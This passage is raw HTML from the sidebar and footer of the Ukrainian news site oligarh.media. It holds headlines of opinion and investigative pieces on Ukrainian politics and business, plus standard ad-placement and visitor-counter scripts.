   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-2060103007697ed415e8e66" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-2060103007697ed415e8e66-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-2060103007697ed415e8e66');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1250729009697ed415ead10" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1250729009697ed415ead10-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1250729009697ed415ead10');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-566425461697ed415ecf2c" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-566425461697ed415ecf2c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-566425461697ed415ecf2c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
